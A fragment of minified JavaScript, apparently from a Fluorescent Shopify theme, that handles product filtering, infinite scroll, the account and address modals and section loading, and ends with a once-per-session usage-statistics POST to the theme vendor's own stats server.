changeHandler(e2){e2.target.classList.contains("filter-item__checkbox")?filterChange(e2.target):e2.target.classList.contains("filter-item__radio")&&sortChange(e2)}function clickFlyoutTrigger(e2){e2.preventDefault();const{filterDrawerTarget}=e2.currentTarget.dataset,modal2=n$2('[data-filter-modal="'.concat(filterDrawerTarget,'"]'),container);focusTrap=createFocusTrap(modal2,{allowOutsideClick:!0}),u$1(container,classes$4.fixed),setTimeout(()=>{shouldAnimate(node)&&filterDrawerAnimation.open(modal2),u$1(container,classes$4.active),u$1(modal2,classes$4.active)},0),modal2.setAttribute("aria-hidden","false"),focusTrap.activate(),document.body.setAttribute("data-fluorescent-overlay-open","true"),disableBodyScroll(node,{allowTouchMove:el=>{for(;el&&el!==document.body;){if(el.getAttribute("data-scroll-lock-ignore")!==null)return!0;el=el.parentNode}},reserveScrollBarGap:!0})}function clickWash(e2){e2&&e2.preventDefault(),focusTrap&&focusTrap.deactivate(),i$1(flyouts,classes$4.active),i$1(container,classes$4.active),flyouts.forEach(flyout=>flyout.setAttribute("aria-hidden","true")),document.body.setAttribute("data-fluorescent-overlay-open","false"),enableBodyScroll(node),setTimeout(()=>{i$1(container,classes$4.fixed),shouldAnimate(node)&&filterDrawerAnimation.close(flyouts)},500)}function filterChange(filter){filter.classList.contains(classes$4.filterDisabled)||(checkForActiveModalitems(filter),range&&range.validateRange(),debounce()())}function sortChange(e2){checkForActiveModalitems(e2.target),range&&range.validateRange(),updateFilters(container)}function rangeChanged(e2){checkForActiveModalitems(e2.currentTarget);const wrappingContainer=e2.target.closest(sel$2.group);wrappingContainer&&l(wrappingContainer,classes$4.activeFilters,rangeInputsHaveValue()),updateFilters(container)}function clickButton(e2){e2.preventDefault();const{button}=e2.currentTarget.dataset,scope=e2.currentTarget.closest(sel$2.flyouts),{filterModal}=scope.dataset;if(button==="close"&&clickWash(),filterModal==="__sort")button==="clear-all"&&(t$2('[data-filter-modal="__sort"] '.concat(sel$2.sort),container).forEach(element=>{n$2("input",element).checked=!1}),i$1(e2.currentTarget.closest(sel$2.panel),classes$4.activeFilters));else{if(button==="clear-all"){t$2("input",scope).forEach(input=>{input.checked=!1});const panel=e2.currentTarget.closest(sel$2.panel);i$1([...t$2(sel$2.group,panel),panel],classes$4.activeFilters),range&&range.reset(),updateFilters(container)}if(button==="group_toggle"){const group=n$2("#".concat(e2.currentTarget.getAttribute("aria-controls"))),ariaExpanded=e2.currentTarget.getAttribute("aria-expanded")==="true";slideStop(group),ariaExpanded?closeGroup(e2.currentTarget,group):openGroup(e2.currentTarget,group)}}}function openGroup(button,group){slideDown(group),button.setAttribute("aria-expanded",!0),group.setAttribute("aria-hidden",!1)}function closeGroup(button,group){slideUp(group),button.setAttribute("aria-expanded",!1),group.setAttribute("aria-hidden",!0)}function containsCheckedInputs(items){return items.some(input=>input.checked)}function rangeInputsHaveValue(){return rangeInputs.some(input=>input.value!=="")}function checkForActiveModalitems(currentTarget){const panel=currentTarget.closest(sel$2.panel);if(!panel)return;const activeItems=containsCheckedInputs(t$2("input",panel))||rangeInputsHaveValue();l(panel,classes$4.activeFilters,activeItems)}function syncActiveStates(){t$2(sel$2.panel,container).forEach(panel=>{let activeItems=!1;const rangeInputs2=n$2("[data-range-input]",panel);containsCheckedInputs(t$2("input",panel))&&(activeItems=!0),rangeInputs2&&rangeInputsHaveValue()&&(activeItems=!0),l(panel,classes$4.activeFilters,activeItems)})}function renderFilters(doc){t$2("".concat(sel$2.drawer," ").concat(sel$2.filterItem),doc).forEach(element=>{replaceElement("".concat(sel$2.drawer," ").concat(sel$2.filterItem,'[for="').concat(element.getAttribute("for"),'"] .filter-item__checkbox'),doc),replaceElement("".concat(sel$2.drawer," ").concat(sel$2.filterItem,'[for="').concat(element.getAttribute("for"),'"] .filter-item__count'),doc)}),t$2("".concat(sel$2.drawer," ").concat(sel$2.groupToggle),doc).forEach(element=>{updateInnerHTML("".concat(sel$2.drawer,' [data-drawer-group-toggle="').concat(element.getAttribute("data-drawer-group-toggle"),'"]'),doc)}),updateInnerHTML("".concat(sel$2.drawer," ").concat(sel$2.resultsCount),doc),updateInnerHTML("".concat(sel$2.drawer," ").concat(sel$2.activeFilters),doc),updateInnerHTML("".concat(sel$2.drawer," ").concat(sel$2.drawerTitle),doc),updateInnerHTML("[data-mobile-filters] [data-mobile-filters-toggle]",doc)}function unload2(){events2.forEach(unsubscribe=>unsubscribe()),range&&range.unload()}return{renderFilters,unload:unload2}},sel$1={bar:"[data-filter-bar]",filterItem:"[data-filter-item]",dropdownToggle:"[data-dropdown-toggle]",group:"[data-filter-group]",groupLabels:"[data-filter-group-label]",groupValues:"[data-filter-group-values]",groupReset:"[data-filter-group-reset]",groupHeader:"[data-group-values-header]",priceRange:"[data-price-range]",rangeInput:"[data-range-input]",removeRange:"[data-remove-range]",filterInputs:"[data-filter-item-input]",sortInputs:"[data-sort-item-input]",resultsCount:"[data-results-count]",activeFilters:"[data-active-filters]",clearAll:"[data-clear-all-filters]"},classes$3={activeFilters:"filters-active",filterDisabled:"filter-item__content--disabled",filterBarActive:"filter-bar__filters-inner--active",filterBarWashActive:"filter-bar--wash-active",filterGroupActive:"filter-group--active",filterGroupRight:"filter-group__values--right"},filterBar=node=>{if(!node)return!1;const container=n$2(sel$1.bar,node),groupLabels=t$2(sel$1.groupLabels,container),rangeInputs=t$2(sel$1.rangeInput,container),rangeContainer=n$2(sel$1.priceRange,container);let focusTrap=null,range=null;rangeContainer&&(range=priceRange(rangeContainer));const filterDebounce=debounce(),events2=[e$2(window,"click",clickHandler),e$2(container,"change",changeHandler),c("filters:filter-removed",()=>syncActiveStates()),e$2(container,"keydown",_ref=>{let{keyCode}=_ref;keyCode===27&&closeGroups()})];function clickHandler(e2){const group=e2.target.closest(sel$1.group),dropdownToggle=e2.target.closest(sel$1.dropdownToggle),groupReset=e2.target.closest(sel$1.groupReset),removeRange=e2.target.closest(sel$1.removeRange),clearAll=e2.target.closest(sel$1.clearAll);group||closeGroups(),dropdownToggle&&toggleDropdown(dropdownToggle),groupReset&&handleGroupReset(groupReset),removeRange&&(e2.preventDefault(),priceRangeRemove()),clearAll&&(e2.preventDefault(),clearAllFilters())}function clearAllFilters(){range&&range.reset(),t$2("".concat(sel$1.filterInputs),container).forEach(input=>{input.checked=!1}),updateFilters(container)}function handleGroupReset(groupReset){const group=groupReset.closest(sel$1.groupValues),{filterType}=group.dataset;filterType==="price_range"?priceRangeRemove():(t$2(sel$1.filterInputs,group).forEach(input=>{input.checked=!1}),updateFilters(container))}function priceRangeRemove(){range&&range.reset(),checkForActiveFilters(),updateFilters(container)}function changeHandler(e2){const filterInput=e2.target.closest("".concat(sel$1.bar," ").concat(sel$1.filterInputs,", ").concat(sel$1.bar," ").concat(sel$1.sortInputs)),rangeInput=e2.target.closest("".concat(sel$1.bar," ").concat(sel$1.rangeInput));filterInput?(checkForActiveFilters(),filterChange(filterInput)):rangeInput&&(checkForActiveFilters(),filterChange(rangeInput))}function closeGroups(){groupLabels.forEach(button=>{hideDropdown(button)})}function toggleDropdown(button){button.getAttribute("aria-expanded")==="true"?(closeGroups(),hideDropdown(button)):(closeGroups(),showDropdown(button))}function showDropdown(button){const group=button.closest(sel$1.group);button.setAttribute("aria-expanded",!0);const dropdown=n$2("#".concat(button.getAttribute("aria-controls")),container),{dropdownToggle}=button.dataset;dropdown&&(dropdownToggle==="filter-bar-filters"?(slideStop(dropdown),slideDown(dropdown).then(()=>{dropdown.setAttribute("aria-hidden",!1)})):(dropdown.setAttribute("aria-hidden",!1),group&&(u$1(group,classes$3.filterGroupActive),positionGroup(group,dropdown),u$1(container,classes$3.filterBarWashActive),focusTrap=createFocusTrap(group,{allowOutsideClick:!0}),focusTrap.activate())))}function hideDropdown(button){const group=button.closest(sel$1.group);i$1(container,classes$3.filterBarWashActive),button.setAttribute("aria-expanded",!1);const dropdown=n$2("#".concat(button.getAttribute("aria-controls")),container),{dropdownToggle}=button.dataset;dropdown&&(dropdown.setAttribute("aria-hidden",!0),dropdownToggle==="filter-bar-filters"?(slideStop(dropdown),slideUp(dropdown)):group&&(i$1(group,classes$3.filterGroupActive),focusTrap&&focusTrap.deactivate()))}function positionGroup(group,dropdown){i$1(dropdown,classes$3.filterGroupRight);const parentBounds=group.parentElement.getBoundingClientRect(),groupBounds=group.getBoundingClientRect(),dropdownBounds=dropdown.getBoundingClientRect();groupBounds.x+dropdownBounds.width>=parentBounds.width&&u$1(dropdown,classes$3.filterGroupRight)}function updateGroupPositions(){t$2(sel$1.dropdownToggle,container).forEach(button=>{if(button.getAttribute("aria-expanded")==="true"){const group=button.closest(sel$1.group),dropdown=n$2("#".concat(button.getAttribute("aria-controls")),container);group&&dropdown&&positionGroup(group,dropdown)}})}function filterChange(filter){filter.classList.contains(classes$3.filterDisabled)||(checkForActiveFilters(),range&&range.validateRange(),filterDebounce(()=>updateFilters(container),1e3))}function checkForActiveFilters(){const activeItems=containsCheckedInputs(t$2(sel$1.filterInputs,container))||rangeInputsHaveValue();l(container,classes$3.activeFilters,activeItems)}function rangeInputsHaveValue(){return rangeInputs.some(input=>input.value!=="")}function containsCheckedInputs(items){return items.some(input=>input.checked)}function syncActiveStates(){let activeItems=!1;(rangeInputs&&rangeInputsHaveValue()||containsCheckedInputs(t$2(sel$1.filterInputs,container)))&&(activeItems=!0),l(container,classes$3.activeFilters,activeItems)}function renderFilters(doc){t$2("".concat(sel$1.bar," ").concat(sel$1.filterItem),doc).forEach(element=>{replaceElement("".concat(sel$1.bar," ").concat(sel$1.filterItem,'[for="').concat(element.getAttribute("for"),'"] .filter-item__checkbox'),doc),replaceElement("".concat(sel$1.bar," ").concat(sel$1.filterItem,'[for="').concat(element.getAttribute("for"),'"] .filter-item__count'),doc)}),updateInnerHTML("".concat(sel$1.bar," ").concat(sel$1.resultsCount),doc),updateInnerHTML("".concat(sel$1.bar," ").concat(sel$1.activeFilters),doc),updateInnerHTML("".concat(sel$1.bar," ").concat(sel$1.groupHeader),doc);const updatedDropdownToggles=t$2("".concat(sel$1.bar," ").concat(sel$1.dropdownToggle),doc);updatedDropdownToggles.length>0&&updatedDropdownToggles.forEach(updated=>{updateInnerHTML("".concat(sel$1.bar,' [data-dropdown-toggle="').concat(updated.getAttribute("data-dropdown-toggle"),'"]'),doc)}),t$2("".concat(sel$1.bar," ").concat(sel$1.groupHeader),doc).forEach(element=>{updateInnerHTML("".concat(sel$1.bar,' [data-group-values-header="').concat(element.getAttribute("data-group-values-header"),'"]'),doc)}),updateGroupPositions()}function unload2(){events2.forEach(unsubscribe=>unsubscribe()),range&&range.unload(),focusTrap&&focusTrap.deactivate()}return{renderFilters,unload:unload2}},sel={sidebar:"[data-filter-sidebar]",sidebarToggle:'.filter-bar__button--filters[data-filter-location="sidebar"]',sidebarToggleText:".filter-bar__button-text",filterBar:"[data-filter-bar]",filter:"[data-filter]",filterItem:"[data-filter-item]",filterInputs:"[data-filter-item-input]",button:"[data-button]",group:".filter-drawer__group",groupToggle:"[data-drawer-group-toggle]",priceRange:"[data-price-range]"},classes$2={active:"active",activeFilters:"filters-active",filterDisabled:"filter-item__content--disabled"},filterSidebar=node=>{if(!node)return!1;const container=n$2(sel.sidebar,node);if(!container)return!1;let filterSidebarAnimation=null;shouldAnimate(node)&&(filterSidebarAnimation=animateFilterSidebar(container),container.getAttribute("aria-expanded")==="true"?filterSidebarAnimation.open(container):filterSidebarAnimation.close(container));const filterBar2=n$2(sel.filterBar,node),rangeInputs=t$2("[data-range-input]",container),rangeContainer=n$2(sel.priceRange,container);let range=null;rangeContainer&&(range=priceRange(rangeContainer));const filterDebounce=debounce(),events2=[e$2(container,"change",changeHandler),e$2(n$2(sel.sidebarToggle,node),"click",clickSidebarToggle),e$2(t$2("".concat(sel.button,", ").concat(sel.clearAll),container),"click",clickButton),e$2(rangeInputs,"change",rangeChanged)];function clickSidebarToggle(e2){e2.preventDefault();const sidebarToggle=e2.currentTarget,{collapsedTitle,expandedTitle}=sidebarToggle.dataset,buttonTextEl=n$2(sel.sidebarToggleText,sidebarToggle);container.getAttribute("aria-expanded")==="true"?(container.setAttribute("aria-expanded","false"),buttonTextEl.innerText=collapsedTitle,setTimeout(()=>{shouldAnimate(node)&&filterSidebarAnimation.close(container)},0)):(container.setAttribute("aria-expanded","true"),buttonTextEl.innerText=expandedTitle,setTimeout(()=>{shouldAnimate(node)&&filterSidebarAnimation.open(container)},0))}function changeHandler(e2){filterChange(e2.target)}function filterChange(filter){filter.classList.contains(classes$2.filterDisabled)||(checkForActiveFilters(),range&&range.validateRange(),filterDebounce(()=>updateFilters(container),1e3))}function rangeChanged(e2){const wrappingContainer=e2.target.closest(sel.group);wrappingContainer&&l(wrappingContainer,classes$2.activeFilters,rangeInputsHaveValue()),updateFilters(container)}function clickButton(e2){e2.preventDefault();const{button}=e2.currentTarget.dataset;if(button==="clear-all"&&(t$2("input",container).forEach(input=>{input.checked=!1}),range&&range.reset(),updateFilters(container)),button==="group_toggle"){const group=n$2("#".concat(e2.currentTarget.getAttribute("aria-controls"))),ariaExpanded=e2.currentTarget.getAttribute("aria-expanded")==="true";slideStop(group),ariaExpanded?closeGroup(e2.currentTarget,group):openGroup(e2.currentTarget,group)}}function openGroup(button,group){slideDown(group),button.setAttribute("aria-expanded",!0),group.setAttribute("aria-hidden",!1)}function closeGroup(button,group){slideUp(group),button.setAttribute("aria-expanded",!1),group.setAttribute("aria-hidden",!0)}function checkForActiveFilters(){const activeItems=containsCheckedInputs(t$2(sel.filterInputs,container))||rangeInputsHaveValue();l(filterBar2,classes$2.activeFilters,activeItems)}function rangeInputsHaveValue(){return rangeInputs.some(input=>input.value!=="")}function containsCheckedInputs(items){return items.some(input=>input.checked)}function renderFilters(doc){t$2("".concat(sel.sidebar," ").concat(sel.filterItem),doc).forEach(element=>{replaceElement("".concat(sel.sidebar," ").concat(sel.filterItem,'[for="').concat(element.getAttribute("for"),'"] .filter-item__checkbox'),doc),replaceElement("".concat(sel.sidebar," ").concat(sel.filterItem,'[for="').concat(element.getAttribute("for"),'"] .filter-item__count'),doc)}),t$2("".concat(sel.sidebar," ").concat(sel.groupToggle),doc).forEach(element=>{updateInnerHTML("".concat(sel.sidebar,' [data-drawer-group-toggle="').concat(element.getAttribute("data-drawer-group-toggle"),'"]'),doc)}),updateInnerHTML("".concat(sel.filterBar," ").concat(sel.resultsCount),doc),updateInnerHTML("".concat(sel.filterBar," ").concat(sel.activeFilters),doc),updateInnerHTML("".concat(sel.filterBar," ").concat(sel.sidebarToggle),doc)}function unload2(){events2.forEach(unsubscribe=>unsubscribe()),range&&range.unload()}return{renderFilters,unload:unload2}},selectors$1={infiniteScrollContainer:".collection__infinite-container",infiniteScrollTrigger:".collection__infinite-trigger",partial:"[data-partial]",filterDrawer:"[data-filter-drawer]",filterBar:"[data-filter-bar]",filterSidebar:"[data-filter-sidebar]",loader:".collection__loading",paginationItemCount:"[data-pagination-item-count]",productItems:".product-item"},classes$1={active:"is-active",hideProducts:"animation--collection-products-hide"},{strings:strings$1}=window.theme;register("collection",{infiniteScroll:null,onLoad(){const{collectionItemCount,paginationType}=this.container.dataset;parseInt(collectionItemCount)&&(this.filterDrawerEl=n$2(selectors$1.filterDrawer,this.container),this.filterbarEl=n$2(selectors$1.filterBar,this.container),this.paginationItemCount=n$2(selectors$1.paginationItemCount,this.container),(this.filterDrawerEl||this.filterbarEl)&&(this.partial=n$2(selectors$1.partial,this.container),this.filterDrawer=filterDrawer(this.container),this.filterBar=filterBar(this.container),this.filterSidebar=filterSidebar(this.container),this.filterHandler=filterHandler({container:this.container,renderCB:this._renderView.bind(this)}),this.filterSidebar&&this.container.dataset.enableStickyFilterSidebar==="true"&&(this.mobileQuery=window.matchMedia(getMediaQuery("below-960")),this._initStickyScroll(),this.breakPointHandler=atBreakpointChange(960,()=>{this._initStickyScroll()}))),this.paginationType=paginationType,this.paginated=this.paginationType==="paginated",this.infiniteScrollTrigger=n$2(selectors$1.infiniteScrollTrigger,this.container),this.paginated||this._initInfiniteScroll(),this.productItem=ProductItem(this.container),shouldAnimate(this.container)&&(this.animateCollection=animateCollection(this.container)))},_initStickyScroll(){this.mobileQuery.matches?this.stickyScroll&&(this.stickyScroll.destroy(),this.stickyScroll=null):this.stickyScroll||(this.stickyScroll=stickyScroll(this.container))},_initInfiniteScroll(){const infiniteScrollOptions={container:selectors$1.infiniteScrollContainer,pagination:selectors$1.infiniteScrollTrigger,loadingText:"Loading...",callback:()=>{var _this$animateCollecti;this.productItem&&this.productItem.unload(),this.productItem=ProductItem(this.container),(_this$animateCollecti=this.animateCollection)===null||_this$animateCollecti===void 0||_this$animateCollecti.infiniteScrollReveal(),this._updatePaginationCount(),r$1("collection:updated")}};this.paginationType==="click"&&(infiniteScrollOptions.method="click"),this.infiniteScroll=new Ajaxinate(infiniteScrollOptions)},_updatePaginationCount(){const productItemCount=t$2(selectors$1.productItems,this.container).length,viewing=strings$1.pagination.viewing.replace("{{ of }}","1-".concat(productItemCount)).replace("{{ total }}",this.partial.dataset.collectionProductsCount);this.paginationItemCount.innerHTML="".concat(viewing," ").concat(strings$1.pagination.products)},_renderView(searchParams){let updateHistory=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;const url="".concat(window.location.pathname,"?section_id=").concat(this.container.dataset.sectionId,"&").concat(searchParams),loading=n$2(selectors$1.loader,this.container);u$1(this.partial,classes$1.hideProducts),u$1(loading,classes$1.active),fetch(url).then(res=>res.text()).then(res=>{var _this$animateCollecti2;updateHistory&&this._updateURLHash(searchParams);const doc=new DOMParser().parseFromString(res,"text/html"),updatedPartial=n$2(selectors$1.partial,doc);this.partial.innerHTML=updatedPartial.innerHTML,this.partial.dataset.collectionProductsCount=updatedPartial.dataset.collectionProductsCount,(_this$animateCollecti2=this.animateCollection)===null||_this$animateCollecti2===void 0||_this$animateCollecti2.updateContents(),!this.paginated&&this.infiniteScrollTrigger&&(this.infiniteScrollTrigger.innerHTML="",this._initInfiniteScroll()),this.filterDrawer&&this.filterDrawer.renderFilters(doc),this.filterBar&&this.filterBar.renderFilters(doc),this.filterSidebar&&this.filterSidebar.renderFilters(doc),this.productItem&&this.productItem.unload(),this.productItem=ProductItem(this.container),this.paginationItemCount=n$2(selectors$1.paginationItemCount,this.container),i$1(loading,classes$1.active),r$1("collection:updated")})},_updateURLHash(searchParams){history.pushState({searchParams},"","".concat(window.location.pathname).concat(searchParams&&"?".concat(searchParams)))},onUnload(){var _this$animateCollecti3;this.infiniteScroll&&this.infiniteScroll.destroy(),this.filterHandler&&this.filterHandler.unload(),this.filterDrawer&&this.filterDrawer.unload(),this.filterBar&&this.filterBar.unload(),this.filterSidebar&&this.filterSidebar.unload(),this.filtering&&this.filtering.unload(),this.productItem&&this.productItem.unload(),(_this$animateCollecti3=this.animateCollection)===null||_this$animateCollecti3===void 0||_this$animateCollecti3.destroy()}}),register("login",{onLoad(){const main=n$2('[data-part="login"]',this.container),reset=n$2('[data-part="reset"]',this.container),toggles=t$2("[data-toggle]",this.container),loginError=n$2(".form-status__message--error",reset),isSuccess=n$2(".form-status__message--success",reset),successMessage=n$2("[data-success-message]",this.container);isSuccess&&(u$1(successMessage,"visible"),u$1([main,reset],"hide")),loginError&&toggleView();function toggleView(e2){e2&&e2.preventDefault(),l([main,reset],"hide"),main.setAttribute("aria-hidden",a$1(main,"hide")),reset.setAttribute("aria-hidden",a$1(reset,"hide"))}this.toggleClick=e$2(toggles,"click",toggleView)},onUnload(){this.toggleClick()}}),register("addresses",{onLoad(){this.modals=t$2("[data-address-modal]",this.container),this.focusTrap=null;const overlays=t$2("[data-overlay]",this.container),open=t$2("[data-open]",this.container),close=t$2("[data-close]",this.container),remove=t$2("[data-remove]",this.container),countryOptions=t$2("[data-country-option]",this.container)||[];this.events=[e$2(open,"click",e2=>this.openModal(e2)),e$2([...close,...overlays],"click",e2=>this.closeModal(e2)),e$2(remove,"click",e2=>this.removeAddress(e2)),e$2(this.modals,"keydown",e2=>{e2.keyCode===27&&this.closeModal(e2)})],countryOptions.forEach(el=>{const{formId}=el.dataset,countrySelector="AddressCountry_"+formId,provinceSelector="AddressProvince_"+formId,containerSelector="AddressProvinceContainer_"+formId;new window.Shopify.CountryProvinceSelector(countrySelector,provinceSelector,{hideElement:containerSelector})})},onUnload(){this.events.forEach(unsubscribe=>unsubscribe())},openModal(e2){e2.preventDefault();const{open:which}=e2.currentTarget.dataset,modal2=this.modals.find(el=>el.dataset.addressModal==which);u$1(modal2,"active"),this.focusTrap=createFocusTrap(modal2,{allowOutsideClick:!0}),this.focusTrap.activate(),document.body.setAttribute("data-fluorescent-overlay-open","true"),disableBodyScroll(modal2,{allowTouchMove:el=>{for(;el&&el!==document.body;){if(el.getAttribute("data-scroll-lock-ignore")!==null)return!0;el=el.parentNode}},reserveScrollBarGap:!0}),setTimeout(()=>{u$1(modal2,"visible")},50)},closeModal(e2){e2.preventDefault();const modal2=e2.target.closest(".addresses__modal");document.body.setAttribute("data-fluorescent-overlay-open","false"),enableBodyScroll(modal2),this.focusTrap.deactivate(),i$1(modal2,"visible"),setTimeout(()=>{i$1(modal2,"active")},350)},removeAddress(e2){const{confirmMessage,target}=e2.currentTarget.dataset;confirm(confirmMessage)&&window.Shopify.postLink(target,{parameters:{_method:"delete"}})}}),register("article",{onLoad(){focusFormStatus(this.container);const socialShareContainer=n$2(".social-share",this.container);socialShareContainer&&(this.socialShare=SocialShare(socialShareContainer)),wrapIframes(t$2("iframe",this.container)),wrapTables(t$2("table",this.container)),shouldAnimate(this.container)&&(this.animateArticle=animateArticle(this.container))},onUnload(){var _this$animateArticle;this.socialShare&&this.socialShare(),(_this$animateArticle=this.animateArticle)===null||_this$animateArticle===void 0||_this$animateArticle.destroy()}}),register("password",{onLoad(){shouldAnimate(this.container)&&(this.animatePassword=animatePassword(this.container))},onUnload(){var _this$animatePassword;(_this$animatePassword=this.animatePassword)===null||_this$animatePassword===void 0||_this$animatePassword.destroy()}}),register("page",{onLoad(){shouldAnimate(this.container)&&(this.animatePage=animatePage(this.container)),wrapIframes(t$2("iframe",this.container)),wrapTables(t$2("table",this.container))},onUnload(){var _this$animatePage;(_this$animatePage=this.animatePage)===null||_this$animatePage===void 0||_this$animatePage.destroy()}});const selectors={searchSection:".search",searchBanner:".search-header",infiniteScrollContainer:".search__infinite-container",infiniteScrollTrigger:".search__infinite-trigger",partial:"[data-partial]",filterDrawer:"[data-filter-drawer]",filterBar:"[data-filter-bar]",filterSidebar:"[data-filter-sidebar]",loader:".search__loading",paginationItemCount:"[data-pagination-item-count]",searchItems:".product-item, .search-item"},classes={active:"is-active",hideProducts:"animation--search-products-hide"},{strings}=window.theme;register("search",{infiniteScroll:null,onLoad(){this.searchBannerEl=n$2(selectors.searchBanner,this.container),shouldAnimate(this.searchBannerEl)&&(this.animateSearchBanner=animateSearchBanner(this.searchBannerEl));const{searchItemCount,paginationType}=this.container.dataset;parseInt(searchItemCount)&&(this.searchSectionEl=n$2(selectors.searchSection,this.container),this.filterDrawerEl=n$2(selectors.filterDrawer,this.container),this.filterBarEl=n$2(selectors.filterBar,this.container),this.paginationItemCount=n$2(selectors.paginationItemCount,this.container),this.filterBarEl&&(this.partial=n$2(selectors.partial,this.container),this.filterDrawer=filterDrawer(this.searchSectionEl),this.filterBar=filterBar(this.searchSectionEl),this.filterSidebar=filterSidebar(this.searchSectionEl),this.filterHandler=filterHandler({container:this.searchSectionEl,renderCB:this._renderView.bind(this)}),this.filterSidebar&&this.searchSectionEl.dataset.enableStickyFilterSidebar==="true"&&(this.mobileQuery=window.matchMedia(getMediaQuery("below-960")),this._initStickyScroll(),this.breakPointHandler=atBreakpointChange(960,()=>{this._initStickyScroll()}))),this.paginationType=paginationType,this.paginated=this.paginationType==="paginated",this.infiniteScrollTrigger=n$2(selectors.infiniteScrollTrigger,this.container),this.paginated||this._initInfiniteScroll(),this.productItem=ProductItem(this.container),shouldAnimate(this.searchSectionEl)&&(this.animateSearch=animateSearch(this.searchSectionEl)))},_initStickyScroll(){this.mobileQuery.matches?this.stickyScroll&&(this.stickyScroll.destroy(),this.stickyScroll=null):this.stickyScroll||(this.stickyScroll=stickyScroll(this.searchSectionEl))},_initInfiniteScroll(){const infiniteScrollOptions={container:selectors.infiniteScrollContainer,pagination:selectors.infiniteScrollTrigger,loadingText:"Loading...",callback:()=>{var _this$animateSearch;this.productItem&&this.productItem.unload(),this.productItem=ProductItem(this.container),(_this$animateSearch=this.animateSearch)===null||_this$animateSearch===void 0||_this$animateSearch.infiniteScrollReveal(),this._updatePaginationCount(),r$1("collection:updated")}};this.paginationType==="click"&&(infiniteScrollOptions.method="click"),this.infiniteScroll=new Ajaxinate(infiniteScrollOptions)},_updatePaginationCount(){const searchItemCount=t$2(selectors.searchItems,this.container).length,viewing=strings.pagination.viewing.replace("{{ of }}","1-".concat(searchItemCount)).replace("{{ total }}",this.partial.dataset.searchResultsCount);this.paginationItemCount.innerHTML="".concat(viewing," ").concat(strings.pagination.results)},_renderView(searchParams){let updateHistory=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;const url="".concat(window.location.pathname,"?section_id=").concat(this.container.dataset.sectionId,"&").concat(searchParams),loading=n$2(selectors.loader,this.container);u$1(loading,classes.active),fetch(url).then(res=>res.text()).then(res=>{var _this$animateSearch2;updateHistory&&this._updateURLHash(searchParams);const doc=new DOMParser().parseFromString(res,"text/html"),updatedPartial=n$2(selectors.partial,doc);this.partial.innerHTML=updatedPartial.innerHTML,this.partial.dataset.searchResultsCount=updatedPartial.dataset.searchResultsCount,(_this$animateSearch2=this.animateSearch)===null||_this$animateSearch2===void 0||_this$animateSearch2.updateContents(),!this.paginated&&this.infiniteScrollTrigger&&(this.infiniteScrollTrigger.innerHTML="",this._initInfiniteScroll()),this.filterDrawer&&this.filterDrawer.renderFilters(doc),this.filterBar&&this.filterBar.renderFilters(doc),this.filterSidebar&&this.filterSidebar.renderFilters(doc),this.productItem&&this.productItem.unload(),this.productItem=ProductItem(this.container),this.paginationItemCount=n$2(selectors.paginationItemCount,this.container),i$1(loading,classes.active),r$1("collection:updated")})},_updateURLHash(searchParams){history.pushState({searchParams},"","".concat(window.location.pathname).concat(searchParams&&"?".concat(searchParams)))},onUnload(){var _this$animateSearch3,_this$animateSearchBa;this.infiniteScroll&&this.infiniteScroll.destroy(),this.filterHandler&&this.filterHandler.unload(),this.filterDrawer&&this.filterDrawer.unload(),this.filterBar&&this.filterBar.unload(),this.filterSidebar&&this.filterSidebar.unload(),this.filtering&&this.filtering.unload(),this.productItem&&this.productItem.unload(),(_this$animateSearch3=this.animateSearch)===null||_this$animateSearch3===void 0||_this$animateSearch3.destroy(),(_this$animateSearchBa=this.animateSearchBanner)===null||_this$animateSearchBa===void 0||_this$animateSearchBa.destroy()}}),register("contact",{onLoad(){this.accordions=Accordions(t$2(".accordion",this.container)),wrapIframes(t$2("iframe",this.container)),wrapTables(t$2("table",this.container))},onUnload(){this.accordions.unload()}}),register("blog",{onLoad(){const mobileNavSelect=n$2("#blog-mobile-nav",this.container);mobileNavSelect&&(this.mobileNavSelectEvent=e$2(mobileNavSelect,"change",()=>{window.location.href=mobileNavSelect.value})),shouldAnimate(this.container)&&(this.animateBlog=animateBlog(this.container))},onUnload(){var _this$animateBlog;(_this$animateBlog=this.animateBlog)===null||_this$animateBlog===void 0||_this$animateBlog.destroy(),this.mobileNavSelectEvent&&this.mobileNavSelectEvent.unsubscribe()}}),register("collection-banner",{onLoad(){shouldAnimate(this.container)&&(this.animateCollectionBanner=animateCollectionBanner(this.container))},onUnload(){var _this$animateCollecti;(_this$animateCollecti=this.animateCollectionBanner)===null||_this$animateCollecti===void 0||_this$animateCollecti.destroy()}}),register("list-collections",{onLoad(){shouldAnimate(this.container)&&(this.animateListCollections=animateListCollections(this.container))},onUnload(){var _this$animateListColl;(_this$animateListColl=this.animateListCollections)===null||_this$animateListColl===void 0||_this$animateListColl.destroy()}});var _window$Shopify;if(HTMLElement.prototype.hasOwnProperty("inert")||import(flu.chunks.polyfillInert),window.Shopify.designMode===!0)u$1(document.documentElement,"theme-editor"),document.documentElement.classList.add("theme-editor");else{const el=n$2(".theme-editor-scroll-offset",document);el&&el.parentNode.removeChild(el)}const loadSections=()=>{load("*"),o$1({SelectedProductSection:null})};document.readyState==="complete"||document.readyState==="interactive"?loadSections():e$2(document,"DOMContentLoaded",loadSections),isMobile$1({tablet:!0,featureDetect:!0})&&u$1(document.body,"is-mobile"),pageTransition(),handleTab(),sectionClasses(),productLightbox();const quickViewModalElement=n$2("[data-quick-view-modal]",document);quickViewModalElement&&quickViewModal(quickViewModalElement);const modalElement=n$2("[data-modal]",document);modal(modalElement);const flashModal=n$2("[data-flash-alert]",document);flashAlertModal(flashModal);const availabilityDrawer=n$2("[data-store-availability-drawer]",document);storeAvailabilityDrawer(availabilityDrawer);const headerOverlayContainer=document.querySelector("[data-header-overlay]");if(headerOverlay(headerOverlayContainer),backToTop(),window.SHA="7984e0181d",!sessionStorage.getItem("flu_stat_recorded")&&!((_window$Shopify=window.Shopify)!==null&&_window$Shopify!==void 0&&_window$Shopify.designMode)){var _window$Shopify2,_window$Shopify3,_window$Shopify3$them;fetch("https://stats.fluorescent.co",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({...window.theme.coreData,s:(_window$Shopify2=window.Shopify)===null||_window$Shopify2===void 0?void 0:_window$Shopify2.shop,r:(_window$Shopify3=window.Shopify)===null||_window$Shopify3===void 0||(_window$Shopify3$them=_window$Shopify3.theme)===null||_window$Shopify3$them===void 0?void 0:_window$Shopify3$them.role})}),window.sessionStorage&&sessionStorage.setItem("flu_stat_recorded","true")}
